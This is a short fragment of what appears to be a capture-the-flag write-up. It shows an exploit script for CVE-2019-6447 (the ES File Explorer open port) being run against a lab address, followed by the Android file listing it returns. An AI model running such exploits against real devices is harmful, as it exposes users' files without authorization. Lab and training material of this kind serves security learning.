 agent47@debian:$ python3 50070.py listFiles 10.10.10.247
==================================================================
|    ES File Explorer Open Port Vulnerability : CVE-2019-6447    |
|                Coded By : Nehal a.k.a PwnerSec                 |
==================================================================
name : lib
time : 3/25/20 05:12:02 AM
type : folder
size : 12.00 KB (12,288 Bytes)
name : vndservice_contexts
time : 10/29/21 12:26:37 AM
type : file
size : 65.00 Bytes (65 Bytes)
name : vendor_service_contexts
time : 10/29/21 12:26:37 AM
type : file
size : 0.00 Bytes (0 Bytes)
name : vendor_seapp_contexts
time : 10/29/21 12:26:37 AM
type : file